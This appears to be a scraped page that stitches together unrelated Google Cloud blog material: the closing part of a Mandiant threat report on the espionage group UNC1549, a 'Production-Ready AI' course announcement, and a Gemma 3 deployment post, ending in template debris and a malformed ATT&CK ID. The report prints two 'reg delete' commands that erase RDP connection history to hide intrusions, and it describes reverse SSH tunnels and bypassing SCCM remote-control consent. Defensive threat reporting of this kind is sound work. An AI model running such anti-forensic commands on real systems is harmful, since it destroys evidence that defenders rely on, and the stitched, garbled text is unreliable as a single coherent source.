A key aspect of SCCMVNC is its capacity to bypass the standard consent and notification mechanisms typically associated with SCCM Remote Control. Normally, when an SCCM remote control session is initiated, the end-user is prompted for permission, and various notification icons or connection bars are displayed. SCCMVNC effectively reconfigures the underlying SCCM settings (primarily through WMI interactions) to disable these user-facing requirements. This alteration allows for a significantly more discreet and seamless remote access experience, akin to what one might expect from a VNC connection where the user might not be immediately aware of the ongoing session.
Command and Control
UNC1549 continued to use Microsoft Azure Web Apps registrations and cloud infrastructure for C2. In addition to backdoors including MINIBUS, MINIBIKE, and TWOSTROKE, UNC1549 relied heavily on SSH reverse tunnels established on compromised systems to forward traffic from their C2 servers to compromised systems. This technique limited the availability of host-based artifacts during investigations, since security telemetry would only record network connections. For example, during data collection from SMB shares, outbound connections were observed from the SSH processes to port 445 on remote systems, but the actual data collected could not be confirmed due to no staging taking place within the victim environment, and object auditing being disabled.
Figure 9: Example of an UNC1549 reverse SSH command
Mandiant also identified evidence of UNC1549 deploying a variety of redundant remote access methods, including ZEROTIER and NGROK. In some instances, these alternative methods weren’t used by the threat actor until victim organizations had performed remediation actions, suggesting they are primarily deployed to retain access.
Complete Mission
Espionage
UNC1549’s operations appear strongly motivated by espionage, with mission objectives centering around extensive data collection from targeted networks. The group actively seeks sensitive information, including network/IT documentation, intellectual property, and emails. Furthermore, UNC1549 often leverages compromised organizations as a pivot point, using their access to target other entities, particularly those within the same industry sector, effectively conducting third-party supplier and partner intrusions to further their intelligence-gathering goals.
Notably, Mandiant responded to one intrusion at an organization in an unrelated sector, and assessed that the intrusion was opportunistic due to the initial spear phishing lure being related to a job at an aerospace and defense organization. This demonstrated UNC1549’s ability to commit resources to expanding access and persistence in victim organizations that don’t immediately meet traditional espionage goals.
Defense Evasion
UNC1549 frequently deleted utilities from compromised systems after execution to avoid detection and hinder investigation efforts. The deletion of forensic artifacts, including RDP connection history registry keys, was also observed. Additionally, as described earlier, the group repeatedly used SSH reverse tunnels from victim hosts back to their infrastructure, a technique which helped hide their activity from EDR agents installed on those systems. Combined, this activity demonstrated an increase in the operational security of UNC1549 over the past year.
reg delete "HKEY_CURRENT_USERSoftwareMicrosoftTerminal Server ClientDefault" /va /f

reg delete "HKEY_CURRENT_USERSoftwareMicrosoftTerminal Server ClientServers" /f
Figure 10: Examples of UNC1549 commands to delete RDP connection history registry keys
Acknowledgement
This analysis would not have been possible without the assistance from across Google Threat Intelligence Group, Mandiant Consulting and FLARE. We would like to specifically thank Greg Sinclair and Mustafa Nasser from FLARE, and Melissa Derr, Liam Smith, Chris Eastwood, Alex Pietz, Ross Inman, and Emeka Agu from Mandiant Consulting.
MITRE ATT&CK
TACTIC
ID
Name
Description
Collection
T1213.002
Data from Information Repositories: SharePoint
UNC1549 browsed Microsoft Teams and SharePoint to download files used for extortion.
Collection
T1113
Screen Capture
UNC1549 was observed making screenshots from sensitive data.
Reconnaissance
T16561598.003
Phishing for Information
UNC1549 used third party vendor accounts to obtain privileged accounts using a Password Reset portal theme.
Credential Access
T1110.003
Brute Force: Password Spraying
UNC1549 was observed performing password spray attacks against the Domain.
Credential Access
T1003.006
OS Credential Dumping: DCSync
UNC1549 was observed using DCSYNCER.SLICK to perform DCSync on domain controller level.
Defense Evasion
T1574.001
Hijack Execution Flow: DLL Search Order Hijacking
UNC1549 was observed using Search Order Hijacking to execute both LIGHTRAIL and DCSYNCER.SLICK.
Initial Access
T1078
Valid Accounts
UNC1549 used valid compromised accounts to gain initial access
Initial Access
T1199
Trusted Relationship
UNC1549 used trusted third party vendor accounts for both initial access and lateral movement.
Google SecOps customers receive robust detection for UNC1549 TTPs through curated threat intelligence from Mandiant and Google Threat Intelligence. This frontline intelligence is operationalized within the platform as custom detection signatures and advanced YARA-L rules.
We’re excited to launch the Production-Ready AI with Google Cloud Learning Path, a free series designed to take your AI projects from prototype to production.
This page is the central hub for the curriculum. We’ll be updating it weekly with new modules from now through mid-December.
Why We Built This: Bridging the Prototype-to-Production Gap
Generative AI makes it easy to build an impressive prototype. But moving from that proof-of-concept to a secure, scalable, and observable production system is where many projects stall. This is the prototype-to-production gap. It’s the challenge of answering hard questions about security, infrastructure, and monitoring for a system that now includes a probabilistic model.
It’s a journey we’ve been on with our own teams at Google Cloud. To solve for this ongoing challenge, we built a comprehensive internal playbook focused on production-grade best practices. After seeing the playbook’s success, we knew we had to share it.
We’re excited to share this curriculum with the developer community. Share your progress and connect with others on the journey using the hashtag #ProductionReadyAI. Happy learning!
The Curriculum
Module 1: Developing Apps that use LLMs
Start with the fundamentals of building applications and interacting with models using the Vertex AI SDK.
The landscape of generative AI is shifting. While proprietary APIs are powerful, there is a growing demand for open models—models where the architecture and weights are publicly available. This shift puts control back in the hands of developers, offering transparency, data privacy, and the ability to fine-tune for specific use cases.
To help you navigate this landscape, we are releasing two new hands-on labs featuring Gemma 3, Google’s latest family of lightweight, state-of-the-art open models.
Why Gemma?
Built from the same research and technology as Gemini, Gemma models are designed for responsible AI development. Gemma 3 is particularly exciting because it offers multimodal capabilities (text and image) and fits efficiently on smaller hardware footprints while delivering massive performance.
But running a model on your laptop is very different from running it in production. You need scale, reliability, and hardware acceleration (GPUs). The question is: Where should you deploy?
Best for: Developers who want an API up and running instantly without managing infrastructure, scaling to zero when not in use.
If your priority is simplicity and cost-efficiency for stateless workloads, Cloud Run is your answer. It abstracts away the server management entirely. With the recent addition of GPU support on Cloud Run, you can now serve modern LLMs without provisioning a cluster.
aside_block
<ListValue: [StructValue([(‘title’, ‘Start the lab!’), (‘body’, <wagtail.rich_text.RichText object at 0x7f1d25d64040>), (‘btn_text’, ”), (‘href’, ”), (‘image’, None)])]>
Path 2: The Platform Approach (GKE)
Best for: Engineering teams building complex AI platforms, requiring high throughput, custom orchestration, or integration with a broader microservices ecosystem.
When your application graduates from a prototype to a high-traffic production system, you need the control of Kubernetes. GKE Autopilot gives you that power while still handling the heavy lifting of node management. This path creates a seamless journey from local testing to cloud production.
aside_block
<ListValue: [StructValue([(‘title’, ‘Start the lab!’), (‘body’, <wagtail.rich_text.RichText object at 0x7f1d25d64d30>), (‘btn_text’, ”), (‘href’, ”), (‘image’, None)])]>
Which Path Will You Choose?
Whether you are looking for the serverless simplicity of Cloud Run or the robust orchestration of GKE, Google Cloud provides the tools to take Gemma 3 from a concept to a deployed application.


 for open data interoperability")





